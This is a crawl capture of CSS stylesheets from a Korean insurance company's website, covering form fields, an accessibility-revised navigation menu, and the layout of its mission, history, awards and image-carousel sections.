input[type=text][disabled],
input[type=password][disabled],
input[type=search][disabled],
input[type=email][disabled]{background:#eaeaea; border-color:#c0c0c0; color:#666; -webkit-appearance:none;font-size:12px;}
textarea[readonly],
textarea[disabled]{padding:11px; font-size:16px; color:#666; font-weight:normal; line-height:140%; height:78px; background:#eaeaea;border:1px solid #c0c0c0;}

.clear {clear:both;}
.clear:after { content:""; display:block; clear:both;}
.skip { position: absolute; left: 0; top:-50px; width: 100%; height: 40px; line-height: 40px; text-align: center; background: #000; color: #fff; transition: all 0.5s;}
.skip:focus { top: 0;}

.blind{border:0 !important; clip:rect(0 0 0 0) !important; height:1px !important; margin:-1px !important; overflow:hidden !important; padding:0 !important; position:absolute !important; width:1px !important}

--- FILE ---
content_type: text/css
request_url: https://www.cardif.co.kr/css/mca_gnb.css
body_size: 2686
content:
/* header : mycardifApp */
.header.mycardif {padding: 0;}
.header.mycardif:before { top:6rem; height: 0.1rem;z-index:11;}
.header.mycardif .inner { height: auto; margin-top: 0; width: 100%;}
.header.mycardif .prev { display: block; }
.header.mycardif .prev a {margin-top: 2rem; margin-left: 2rem;}
/*
.header.mycardif .gnb{float:right;margin:0 0 2rem 0; height: auto;}
.header.mycardif .gnb li{float:left;}
.header.mycardif .gnb .on{font-weight:bold}
.header.mycardif .gnb li a{display:block;padding:0;line-height:5.2rem; color: #000; font-size:1.2rem; font-weight:bold; }
.header.mycardif .gnb li a:active {background: #00915a;}
.header.mycardif .gnb li.on > a { color:#00915a;}
.header.mycardif .gnb li.on > a:after { transform:scale(1); height:100% }
.header.mycardif .gnb-toggle{background:#fff}
.header.mycardif .menu-list > li{display:none;margin-top:0}
.header.mycardif .menu-list > li .menu-tit{display:none}
.header.mycardif .menu-list > li.on{display:block}
.header.mycardif .menu-list .depth2 > li{display:inline-block;vertical-align:top}
.header.mycardif .menu-list .depth2 > li > a{font-size:1.6rem; font-weight: normal;}
*/

@media all and (min-width:901px)  {
    .header.mycardif .logo a {margin:1.4rem 0 0 0; width: 15rem;}
    /*2023-02-17 웹접근성 메뉴 구조 변경*/
    .header.mycardif .gnb {
        float: right;
        margin: 0 0 2rem 0;
        height: auto;
    }
    .header.mycardif .gnb > ul > li {
        float:left;
    }
    .header.mycardif .gnb > ul > li + li {
        margin-left: 1rem;
        padding-left: 1rem;
    }
    /*2023-03-17 웹접근성 메뉴 구조 변경*/
    .header.mycardif .gnb > ul > li > a {
        display: block;
        position:static;
        padding: 0;
        line-height: 5.2rem;
        color: #000;
        font-size: 1.2rem;
        font-weight: bold;
    }
    /*//2023-03-17 웹접근성 메뉴 구조 변경*/
    .header.mycardif .gnb > ul > li > a::after {
        display:none;
    }
    .header.mycardif .sub_menu {
        overflow: hidden;
        position: absolute;
        top:6rem;
        left: 0;
        z-index: 10;
        width: 100%;
        min-width: 1200px;
        box-sizing: border-box;
        text-align: center;
        background: #fff;
        border-bottom: 3px solid #00915a;
        box-shadow: 0 5px 10px -3px rgb(0 0 0 / 10%);
        display: none;
    }
    .header.mycardif .sub_menu_inner {
        width: 1200px;
        margin: 0 auto;
        margin-bottom: 0;
        margin-top: 0;
    }
    .header.mycardif .sub_menu .depth2 > li {
        width: calc(100% / 4);
        border-right: 1px solid #00915a;
        padding-bottom: 1rem;
        margin-top: 0rem;
        margin-bottom: 0;
        padding-top: 1rem;
        padding-right: 2rem;
        padding-left: 2rem;
    }
    .header.mycardif .sub_menu .depth2 > li a {
        padding: 0.6rem 2rem;
        line-height: 4rem;
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        border-bottom: 2px solid transparent;
        font-size: 1.6rem;
        font-weight: normal;
    }
    .header.mycardif .sub_menu .depth2 > li:nth-child(4n+1){
        border-left: 1px solid #00915a;
    }
    /*//2023-02-17 웹접근성 메뉴 구조 변경*/
    /*.header.mycardif .gnb li+li{margin-left:1rem;padding-left: 1rem;}
    .header.mycardif .all-menu{overflow:hidden;position:absolute;top:6rem;left:0;z-index:10;width:100%;min-width:1200px;box-sizing:border-box;text-align:center;background:#fff;border-bottom:3px solid #00915a;box-shadow:0 5px 10px -3px rgba(0,0,0,0.10);display:none; }
    .header.mycardif .menu-list{width: 1200px; margin: 0 auto;margin-bottom:0;margin-top:0;}
    .header.mycardif .menu-list li ul.depth2{overflow-x:hidden; overflow-y:hidden; max-height: 48rem; min-height: auto;display: flex; flex-wrap: wrap; flex-direction: row; justify-content: flex-start; width: 1200px; margin:0 auto; margin-right: 0; align-items:strech; text-align: left; }
    .header.mycardif .menu-list li ul.depth2 li {width:calc(100% / 4); border-right:1px solid #00915a;  padding-bottom:1rem; margin-top: 0rem; margin-bottom:0;padding-top: 1rem;padding-right: 2rem;padding-left: 2rem}
    .header.mycardif .menu-list .depth2 > li a{padding: 0.6rem 2rem; line-height: 4rem;display: inline-block;width: 100%; vertical-align: middle;border-bottom:2px solid transparent}
    .header.mycardif .menu-list .depth2 > li a:hover {color: #00915a; line-height: 4rem;border-bottom:1px solid #00915a; background: none;}
    .header.mycardif .menu-list li ul.depth2 li:nth-child(4n+1) {border-left:1px solid #00915a;}
    */
}
@media only screen and (max-width:900px){
    .header.mycardif .logo{position:absolute;left:0; top:1.5rem; transform:translateX(7%) scale(1); padding:0}
    .header.mycardif .logo a{display:block;max-width:21rem; min-height:3rem;background: url('../img/common/icon_bnp_logo.png') no-repeat; background-size: contain; color: transparent; margin: 0 0.6rem}
    .header.mycardif .accTradeList.title > ul > li .topArea { margin-bottom:0;margin:0 auto; font-size: 1.6rem; font-weight: bold; color:#141414; text-align: center; line-height: 1.8rem;padding-top:2rem; max-width:20rem}

    /*2023-02-21 웹접근성 메뉴 구조 변경*/
    .header.mycardif .gnb-toggle {
        display: block;
        overflow: hidden;
        position: absolute;
        top: 2.1rem;
        right: 2rem;
        width: 2.4rem;
        height: 2.2rem;
        border-top: 2px solid #000;
        border-bottom: 2px solid #000;
        color: transparent;
        transform: scale(0.8);
    }

    .header.mycardif .gnb-toggle:before {
        content: "";
        position: absolute;
        left: 0;
        top: 50%;
        width: 100%;
        height: 2px;
        background: #000;
        margin-top: -1px;
    }

    .header.mycardif .gnb-toggle.on {
        position: absolute;
        right: 1.8rem;
        top: 1.8rem;
        width: 3rem;
        height: 3rem;
        color: transparent;
        border: 0;
        background: transparent;
        z-index: 99999;
    }
    /*//2023-02-21 웹접근성 메뉴 구조 변경*/

    .header.mycardif .gnb-toggle.on:before { content: ""; position: absolute; left:50%; top: 0; width: 2px; height: 100%; background: #fff; transform: rotate(45deg);border-radius: 5px;}
    .header.mycardif .gnb-toggle.on:after { content: ""; position: absolute; right:45%; top: 0; width: 2px; height: 100%; background: #fff; transform: rotate(-45deg);border-radius: 5px;}

    /*2023-03-02 웹접근성 메뉴 구조 변경*/
    .header.mycardif .m_top {
        background: #00915a;
        right: 100%;
        left: -100rem;
        z-index: 10;
        padding: 0;
        transition: right 0.5s, left 0.5s;
        height: auto;
    }
    .header.mycardif .m_top.on {
        left: 0;
        padding-left: 0;
        width: 100%;
        z-index: 9999;
    }
    /*//2023-03-02 웹접근성 메뉴 구조 변경*/

    .header.mycardif .m_top .loginStatus { height: 6rem;}
    .header.mycardif .m_top .icon_home{position: absolute; right: 6.4rem; top:1.8rem; display:inline-block;background: url('../img/common/icon_home_wh.png') no-repeat; background-size: 100%; width:2.4rem; height: 2.4rem;color: transparent;image-rendering: -webkit-optimize-contrast;}
    .header.mycardif .m_top .icon_login{position: absolute; right: 10rem; top:1.8rem; display:inline-block;background: url('../img/common/icon_login_wh.png') no-repeat; background-size: 2.4rem; width:8rem; height: 2.4rem;color:#fff; font-size: 1.4rem; line-height: 2.4rem;padding-left: 2.8rem;image-rendering: -webkit-optimize-contrast;}
    .header.mycardif .m_top .icon_logout{position: absolute; right: 11rem; top:1.8rem; display:inline-block;background: url('../img/common/icon_logout.png') no-repeat; background-size: 2.4rem; width:8rem; height: 2.4rem;color:#fff; font-size: 1.4rem; line-height: 2.4rem;padding-left: 2.8rem;}
    .header.mycardif .m_top .loginName {height: 3.8rem; color: #fff; font-size: 2rem; line-height: 1.8rem;padding:0.6rem 2rem 0 2rem}
    .msg_box02 {position: relative;width:100%;height: 4.8rem;}
    .msg_box02 a{color:#dbdfe1; font-size: 1.6rem; line-height: 2rem;font-weight:normal;overflow:hidden; display:block; text-overflow:ellipsis; white-space:nowrap;border-top:1px solid #33a77b; margin: 0 2rem; padding: 1.2rem 3rem 1rem 2rem;}
    .msg_box02 a:before {content: ''; position: absolute; display:block;line-height: 3rem;background:url('../img/common/icon_msg02.png') no-repeat; width: 3rem; height: 3rem; background-size: 0.8rem 1.2rem; top:1.8rem; margin-left: -1.8rem;image-rendering: -webkit-optimize-contrast;}
    .msg_box02 a:after {content: ''; position: absolute; display:inline-block;line-height: 3rem;background:url('../img/common/icon_arrow_msg.png') no-repeat; width: 2rem; height: 2rem;  background-size: 100%; right: 2rem; top:1.4rem;}

    .header.mycardif .m_menu {position: absolute; width: 100%; height: auto;}

    /*2023-02-22 웹접근성 메뉴 구조 변경*/
    .header.mycardif .gnb::before {
        background-color:#f7f7f7;
    }
    /*로그인전*/
    .header.mycardif .m_menu .gnb {padding-top:6rem;}
    .header.mycardif .m_menu .gnb > ul > li .menu-tit.on {top:calc(6rem - 2px);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(1) > a {top:calc(6rem + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(2) > a {top:calc(6rem + (4rem * 1) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(3) > a {top:calc(6rem + (4rem * 2) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(4) > a {top:calc(6rem + (4rem * 3) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(5) > a {top:calc(6rem + (4rem * 4) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(6) > a {top:calc(6rem + (4rem * 5) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(7) > a {top:calc(6rem + (4rem * 6) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(8) > a {top:calc(6rem + (4rem * 7) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(9) > a {top:calc(6rem + (4rem * 8) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(10) > a {top:calc(6rem + (4rem * 9) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(11) > a {top:calc(6rem + (4rem * 10) + 10px + .8rem);}
    .header.mycardif .m_menu .gnb > ul > li:nth-child(12) > a {top:calc(6rem + (4rem * 11) + 10px + .8rem);}
    /*로그인후*/
    .header.mycardif .m_menu.type_login .gnb {padding-top:9.8rem;}
    .header.mycardif .m_menu.type_login .gnb > ul > li .menu-tit.on {top:calc(9.8rem - 2px);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(1) > a {top:calc(9.8rem + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(2) > a {top:calc(9.8rem + (4rem * 1) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(3) > a {top:calc(9.8rem + (4rem * 2) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(4) > a {top:calc(9.8rem + (4rem * 3) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(5) > a {top:calc(9.8rem + (4rem * 4) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(6) > a {top:calc(9.8rem + (4rem * 5) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(7) > a {top:calc(9.8rem + (4rem * 6) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(8) > a {top:calc(9.8rem + (4rem * 7) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(9) > a {top:calc(9.8rem + (4rem * 8) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(10) > a {top:calc(9.8rem + (4rem * 9) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(11) > a {top:calc(9.8rem + (4rem * 10) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login .gnb > ul > li:nth-child(12) > a {top:calc(9.8rem + (4rem * 11) + 10px + .8rem);}
    /*로그인후 개인화메세지포함*/
    .header.mycardif .m_menu.type_login.type_msg .gnb {padding-top:14.6rem;}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li .menu-tit.on {top:calc(14.6rem - 2px);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(1) > a {top:calc(14.6rem + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(2) > a {top:calc(14.6rem + (4rem * 1) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(3) > a {top:calc(14.6rem + (4rem * 2) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(4) > a {top:calc(14.6rem + (4rem * 3) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(5) > a {top:calc(14.6rem + (4rem * 4) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(6) > a {top:calc(14.6rem + (4rem * 5) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(7) > a {top:calc(14.6rem + (4rem * 6) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(8) > a {top:calc(14.6rem + (4rem * 7) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(9) > a {top:calc(14.6rem + (4rem * 8) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(10) > a {top:calc(14.6rem + (4rem * 9) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(11) > a {top:calc(14.6rem + (4rem * 10) + 10px + .8rem);}
    .header.mycardif .m_menu.type_login.type_msg .gnb > ul > li:nth-child(12) > a {top:calc(14.6rem + (4rem * 11) + 10px + .8rem);}
    /*//2023-02-22 웹접근성 메뉴 구조 변경*/

}

/*2023-02-17 웹접근성 메뉴 구조 변경*/
@media only screen and (max-width: 360px) {
    .header.mycardif .gnb > ul > li > a {
        padding-left:1rem;
    }
}
/*//2023-02-17 웹접근성 메뉴 구조 변경*/

/*2023-03-02 웹접근성 메뉴 구조 변경*/
@media only screen and (max-width: 320px) {
    .header.mycardif .gnb > ul > li > a {
        padding-left:.5rem;
    }
}
/*//2023-03-02 웹접근성 메뉴 구조 변경*/

--- FILE ---
content_type: text/css
request_url: https://www.cardif.co.kr/css/style.css
body_size: 20025
content:
.mob{display: none !important;}

/*미션/가치*/
.mission{display: flex;justify-content: space-between;}
.missionImg{padding-right:58rem;padding-bottom: 44rem;background: url(../img/company/img_mission.png) no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.missionTxt{width: 55rem;margin-left: 5rem;}
.missionTxt .section_title{margin-bottom: 2rem;}
.missionTxt .txt{font-size:2rem;position:relative;line-height: 3.6rem;letter-spacing: -0.04rem;color:#424242;margin-bottom: 4rem;}
.missionTxt .txt:last-child{margin-bottom: 0;}

.mission.value .missionTxt{margin-left: 0;}
.mission.value .missionImg{margin-left: 5rem;padding-bottom: 28.5rem;background: url(../img/company/img_value.png)no-repeat;background-size: contain;}

.mission.people .missionTxt{margin-left: 0;width: 58rem;border-top: 2px solid #424242;padding-top: 2rem;}
.mission.people .missionImg{margin-left: 5rem;padding-bottom: 26rem;background: url(../img/company/img_leisurefriendlycom.png)no-repeat;background-size: contain;width: 55rem;padding-right: 0;}


.way_title{font-size:10rem;text-align: center;line-height: 14.8rem;letter-spacing: -0.2rem;color:#707070;font-weight: bold;}
.bnpWay .tit{text-align: center;margin: 6rem 0 3rem;}
.bnpWay .tit span{font-size:1.8rem;line-height: 2.8rem;color:#00915a;font-weight: bold;}
.bnpWay .tit p{font-size:4rem;line-height: 6rem;color:#141414;font-weight: bold;}

.wayList{display: flex;flex-wrap: wrap;justify-content: space-between;}
.wayList li{width: calc((100% - 3rem) / 4);background: #fff; box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);border-radius:1rem;overflow: hidden;}
.wayList li .bgImg{padding-right: 100%;padding-bottom: 50%;image-rendering: -webkit-optimize-contrast;}

.wayList li dl{padding: 3rem;}
.wayList li dl dt{text-align: center;}
.wayList li dl dt span{font-size: 2.8rem;line-height: 3rem;color:#000;letter-spacing: -0.056rem;font-weight: bold;display: inline-block;width: 100%;}
.wayList li dl dt em{font-size: 1.6rem;line-height: 3rem;color:#000;letter-spacing: -0.032rem;font-weight: bold;}
.wayList li dl dd{font-size:2rem;line-height: 3.6rem;letter-spacing: -0.12rem;color:#424242;margin-top: 2rem;}

.wayList li:nth-child(1) .bgImg{background: url(../img/company/icon_ourdrivingf_agility.png)no-repeat;background-size: contain;}
.wayList li:nth-child(2) .bgImg{background: url(../img/company/icon_ourdrivingf_satisfaction.png)no-repeat;background-size: contain;}
.wayList li:nth-child(3) .bgImg{background: url(../img/company/icon_ourdrivingf_compliance.png)no-repeat;background-size: contain;}
.wayList li:nth-child(4) .bgImg{background: url(../img/company/icon_ourdrivingf_openness.png)no-repeat;background-size: contain;}
.wayList.type02 li:nth-child(1) .bgImg{background: url(../img/company/icon_ourstrengths_stability.png)no-repeat;background-size: contain;}
.wayList.type02 li:nth-child(2) .bgImg{background: url(../img/company/icon_ourstrengths_expertise.png)no-repeat;background-size: contain;}
.wayList.type02 li:nth-child(3) .bgImg{background: url(../img/company/icon_ourstrengths_responsibility.png)no-repeat;background-size: contain;}
.wayList.type02 li:nth-child(4) .bgImg{background: url(../img/company/icon_ourstrengths_goodplace.png)no-repeat;background-size: contain;}

.boxLayout02 .box .title + .boxTit{margin: 1rem 0 2rem;}

/*회사개요*/
.overview{display: flex;flex-wrap: wrap;margin-top: 6rem;}
.overview li{border-radius: 1rem; overflow: hidden;padding: 4rem;display: flex;align-items: flex-end;width: 58rem;height: 59rem;margin-top: 2rem;}
.overview li:nth-child(2n){margin-left: 2rem;}
.overview li:nth-child(1){margin-top: 0;}
.overview li:nth-child(2){margin-top: 0;}
.overview li:nth-child(5) dl dt{letter-spacing: -0.3rem;}
.overview li dl{width: 36.4rem;}
.overview li dl dt{color:#fff;font-size:4rem;line-height: 6rem;letter-spacing: -0.28rem;border-bottom: 1px solid #fff;padding-bottom: 1rem;margin-bottom: 3rem;font-weight: bold;}
.overview li dl dd{color:#fff;font-size:2rem;line-height: 3rem;letter-spacing: -0.04rem;word-break: keep-all;}
.overview li dl dd .sbtn{margin-top: 2rem;}
.overview li dl dd span{font-size:1.6rem;}

.overview li:nth-child(1){background: url(../img/company/img_bnpcardif_kor01.png)no-repeat;background-size: cover;}
.overview li:nth-child(2){background: url(../img/company/img_bnpcardif_kor02.png)no-repeat;background-size: cover;}
.overview li:nth-child(3){background: url(../img/company/img_bnpcardif_kor03.png)no-repeat;background-size: cover;}
.overview li:nth-child(4){background: url(../img/company/img_bnpcardif_kor04.png)no-repeat;background-size: cover;}
.overview li:nth-child(5){background: url(../img/company/img_bnpcardif_kor05.png)no-repeat;background-size: cover;}
.overview li:nth-child(6){background: url(../img/company/img_bnpcardif_kor06.png)no-repeat;background-size: cover;}

.overview02{display: flex;flex-wrap: wrap;justify-content: space-between;margin: 6rem 0 0;}
.overview02 li{background:#f7f8f9 ; box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);color:#424242;width: calc((100% - 2rem) / 2);margin-top: 2rem;padding: 4rem;border-radius: 1rem;overflow: hidden;}
.overview02 li:nth-child(1){margin-top: 0;}
.overview02 li:nth-child(2){margin-top: 0;}
.overview02 li dt{font-size:2.4rem;line-height: 3.2rem;letter-spacing: -0.048rem;font-weight: bold;}
.overview02 li dd{font-size:1.8rem;line-height: 2.6rem;letter-spacing: -0.036rem;margin-top: 1rem;}

.groupSection{background: url(../img/company/img_bnppabasgroup.png)no-repeat center;background-size: cover;}
.groupSection .section_title.textCenter{color:#fff;}
.groupSection .bulletWrap.type03 li{color:#fff;width:auto;}
.groupSection .bulletWrap ul li:before{background: #fff;}
.groupSection .overview02{margin: 6rem 0 2rem;}
.groupSection .overview02 li{box-shadow: none;background: #fff;}
.groupSection .whiteInfo{color:#fff;text-align: right;font-size:1.8rem;line-height: 2.6rem;letter-spacing: -0.036rem;}

/*연혁*/
.history{display: flex;justify-content: space-between;}
.history_year{width: 40rem;margin-right: 8rem;}
.history_year p{color:#fff;background: #93bd0e;padding: 2rem;font-size:2.4rem;line-height: 3.2rem;letter-spacing: -0.048rem;font-weight: bold;}
.history_img{background: url(../img/company/img_year01.png)no-repeat;width: 40rem;background-size: cover;padding-bottom: 77%;}

.history_year.old p{background: #a92570;}
.history_year.old .history_img{background: url(../img/company/img_year02.png)no-repeat;background-size: cover;}

.year_list{width: 100%;}
.year_list .section_title{padding-bottom: 1rem;margin-bottom: 2rem;border-bottom: 1px solid #b4b4b4;}
.year_list li{margin-bottom: 4rem;}
.year_list .award{display: flex;margin-bottom: 1rem;}
.year_list li .award:last-child{margin-bottom: 0;}
.year_list .award .tit{font-size:2rem;font-weight: bold;letter-spacing: -0.04rem;color:#000;display: inline-block;width: 9rem;}
.year_list .award .txt{width: 100%;}
.year_list .award .txt p{font-size:2rem;letter-spacing: -0.04rem;color:#424242;margin-bottom: 1rem;}
.year_list .award .txt .imgBg:last-child{margin-bottom: 0;}
.year_list .award .txt .imgBg{padding-top: 1rem;}
.year_list .award .txt .imgBg span{display:inline-block;width: 22rem;height: 12rem;margin-right: 2rem;}
.year_list .award .txt .imgBg span:last-child{margin-right: 0;}
/* 2022.05.04 추가 */
.year_list .award .txt .imgBg.img2022 span{background: url(https://www.cardif.co.kr/cmsHtml/cmsHtml/history/2022_brand_emblem.PNG)no-repeat;background-size: contain;height: 10.7rem;image-rendering: -webkit-optimize-contrast;}
/* // 2022.05.04 추가 */
.year_list .award .txt .imgBg.img2021 span{background: url(../img/company/img_history_2021kcab.png)no-repeat;background-size: contain;height: 10.7rem;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2020 span{background: url(../img/company/img_history_2020insuawards.png)no-repeat;background-size: contain;height: 7.2rem;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2018 span{background: url(../img/company/img_history_2018ios27001.png)no-repeat;background-size: contain;height: 10.2rem;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2017 span{background: url(../img/company/img_history_201722ndheraldaward.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2015 span{background: url(../img/company/img_history_2015leisurefriendlycom.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2014 span:nth-child(1){background: url(../img/company/img_history_2014heraldaward.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2014 span:nth-child(2){background: url(../img/company/img_history_2014greenleader.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2013 span:nth-child(1){background: url(../img/company/img_history_201310thenvir.png)no-repeat;background-size: contain;width: 13rem;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2013 span:nth-child(2){background: url(../img/company/img_history_201318thmaekyungfin.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2013 span:nth-child(3){background: url(../img/company/img_history_2013happyforest.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2012 span:nth-child(1){background: url(../img/company/img_history_2012plusvariablelife.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2012 span:nth-child(2){background: url(../img/company/img_history2012childreninneed.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2011 span{background: url(../img/company/img_history_2011hankyungaward.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2010 span:nth-child(1){background: url(../img/company/img_history201015thherald.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}
.year_list .award .txt .imgBg.img2010 span:nth-child(2){background: url(../img/company/img_history_201010thkoreae-finance.png)no-repeat;background-size: contain;image-rendering: -webkit-optimize-contrast;}

.co_company{width: 100%;height: 22rem;background: url(../img/company/img_co_company.png)no-repeat;background-size: cover;image-rendering: -webkit-optimize-contrast;}

/*이미지 스와이퍼*/
.swipe-wrap.swipe-img.wideView{background:transparent;padding-top: 6rem;min-height: auto;margin-top: 0;}
.swipe-wrap.swipe-img .swiper-container{margin-top: 0;}
.swipe-wrap.swipe-img .swiper-wrapper .swiper-slide{max-width: 58rem;width: auto;}

.swipe-wrap.swipe-img .swiper-wrapper .swiper-slide .img{width: 58rem;height: 42.5rem;}
.swipe-wrap.swipe-img .swiper-wrapper .swiper-slide:nth-child(1) .img{background: url(../img/company/envir_img01.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img .swiper-wrapper .swiper-slide:nth-child(2) .img{background: url(../img/company/envir_img02.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img .swiper-wrapper .swiper-slide:nth-child(3) .img{background: url(../img/company/envir_img03.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img .swiper-wrapper .swiper-slide:nth-child(4) .img{background: url(../img/company/envir_img04.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img .swiper-wrapper .swiper-slide:nth-child(5) .img{background: url(../img/company/envir_img05.png)no-repeat ;background-size: 100%;}

.swipe-wrap.swipe-img.edu .swiper-wrapper .swiper-slide:nth-child(1) .img{background: url(../img/company/edu_img01.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.edu .swiper-wrapper .swiper-slide:nth-child(2) .img{background: url(../img/company/edu_img02.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.edu .swiper-wrapper .swiper-slide:nth-child(3) .img{background: url(../img/company/edu_img03.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.edu .swiper-wrapper .swiper-slide:nth-child(4) .img{background: url(../img/company/edu_img04.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.edu .swiper-wrapper .swiper-slide:nth-child(5) .img{background: url(../img/company/edu_img05.png)no-repeat ;background-size: 100%;}

.swipe-wrap.swipe-img.society .swiper-wrapper .swiper-slide:nth-child(1) .img{background: url(../img/company/society_img01.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.society .swiper-wrapper .swiper-slide:nth-child(2) .img{background: url(../img/company/society_img02.png)no-repeat ;background-size: 100%;}

.swipe-wrap.swipe-img.sport .swiper-wrapper .swiper-slide:nth-child(1) .img{background: url(../img/company/sport_img01.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.sport .swiper-wrapper .swiper-slide:nth-child(2) .img{background: url(../img/company/sport_img02.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.sport .swiper-wrapper .swiper-slide:nth-child(3) .img{background: url(../img/company/sport_img03.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.sport .swiper-wrapper .swiper-slide:nth-child(4) .img{background: url(../img/company/sport_img04.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.sport .swiper-wrapper .swiper-slide:nth-child(5) .img{background: url(../img/company/sport_img05.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.sport .swiper-wrapper .swiper-slide:nth-child(6) .img{background: url(../img/company/sport_img06.png)no-repeat ;background-size: 100%;}
.swipe-wrap.swipe-img.sport .swiper-wrapper .swiper-slide:nth-child(7) .img{background: url(../img/company/sport_img07.png)no-repeat ;background-size: 100%;}

.swipe-wrap.swipe-img .swiper-pagination{margin-bottom: 0;}

/*프로그램*/
.program_list{display: flex;justify-content: space-between;}
.program_list li{width: calc((100% - 6rem) / 4);border:1px solid #b4b4b4;}
.program_list li .img{width: 100%;padding-bottom: 74%;position: relative;}
.program_list li .img.play:after{content:"";width: 3rem;height: 3rem;position: absolute;bottom: 1rem;right: 1rem;background: url(../img/common/icon_arrow2.png);background-size: 100%;image-rendering: -webkit-optimize-contrast;}
.program_list li .link{padding: 2rem;font-size:1.8rem;color:#424242;line-height: 3rem;transition: 0.2s;}
.program_list li:nth-child(1) .img{background: url(../img/company/img_activity_env01.png)no-repeat;background-size: 100%;}
.program_list li:nth-child(2) .img{background: url(../img/company/img_activity_env02.png)no-repeat;background-size: 100%;}
.program_list li:nth-child(3) .img{background: url(../img/company/img_activity_env03.png)no-repeat;background-size: 100%;}
.program_list li:nth-child(4) .img{background: url(../img/company/img_activity_env04.png)no-repeat;background-size: 100%;}

.program_list.sport{margin-bottom: 6rem;}
.program_list.sport li:nth-child(1) .img{background: url(../img/company/img_activity_sports01.png)no-repeat;background-size: 100%;}
.program_list.sport li:nth-child(2) .img{background: url(../img/company/img_activity_sports02.png)no-repeat;background-size: 100%;}
.program_list.sport li:nth-child(3) .img{background: url(../img/company/img_activity_sports03.png)no-repeat;background-size: 100%;}
